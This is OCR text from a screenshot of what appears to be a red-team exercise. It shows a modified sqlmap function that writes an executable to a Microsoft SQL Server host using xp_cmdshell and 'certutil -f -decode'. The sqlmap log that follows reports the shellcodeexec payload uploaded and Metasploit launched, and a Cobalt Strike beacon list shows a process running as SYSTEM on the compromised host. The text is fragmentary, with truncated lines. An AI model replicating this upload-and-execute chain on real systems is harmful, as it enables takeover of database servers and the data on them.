 376 "certutil -f -decode %s \"%s\"" % (randFile, remoteFile),
377 "del /F /Q %s" % randFile
378 )
379 print('=============CERTUTIEXE==========')
380 print(commands)
381 self.execCmd(" & ".join(command for command in commands))
382
383 def stackedWriteFile(self, localFile, remoteFile, fileType, force
384 # NOTE: this is needed here because we use xp_cmdshell extend
385 # procedure to write a file on the back-end Microsoft SQL Ser
386 # file system
387 self.initEnv()
388
389 self.getRemoteTempPath()
390
391 tmpPath = posixToNtSlashes(conf.tmpPath)
392 remoteFile = posixToNtSlashes(remoteFile)
393 localFile = "/Users/lnx/Desktop/test.exe"
394 with open(localFile, "rb") as f:
395 localFileContent = f.read()
396
397 self._stackedWriteFilePS(tmpPath, localFileContent, remoteFil
lnx@jlh: ~/Desktop/1.4.4/bin
⌥⌘1
[15:36:00] [INFO] retrieved: ''
[15:36:00] [WARNING] it looks like the file has not been written (usually occurs
if the DBMS process user has no write privileges in the destination path)
do you want to try to upload the file with the built-in certutil.exe technique?
[Y/n]
[15:36:01] [INFO] using certutil.exe to write the binary file content to file 'C
:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpsezyhz.exe', please wa
it..
=============CERTUTIEXE==========
(u'cd "C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\MSSQL\\LOG"', u'certuti
l -f -decode tmpfuqpi.txt "C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\MSS
QL\\LOG\\tmpsezyhz.exe"', 'del /F /Q tmpfuqpi.txt')
[15:36:02] [INFO] the local file '/Users/lnx/Desktop/test.exe' and the remote fi
le 'C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpsezyhz.exe' have
the same size (14336 B)
[15:36:02] [INFO] shellcodeexec successfully uploaded
[15:36:02] [INFO] running Metasploit Framework command line interface locally, p
lease wait..
[-] ***
[-] * Unable to load readline: cannot load such file -- readline
[-] * Falling back to RbReadLine
[-] ***
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal user computer note
192.168.90.14 192.168.90.14 SYSTEM * AXJC-CA471...
Event Log X Listeners X Beacon 192.168.90.14@3644 X
2604 2532 ctfmon.exe x86 0 AXJC-CA47104053\Administrator
2652 2640 conime.exe x64 0 AXJC-CA47104053\Administrator
2672 2360 phpStudy.exe x86 0 AXJC-CA47104053\Administrator
3200 644 wmiprvse.exe x64 0 NT AUTHORITY\SYSTEM
3644 3832 tmpsezyhz.exe x86 0 NT AUTHORITY\SYSTEM
3832 1232 cmd.exe x64 0 NT AUTHORITY\SYSTEM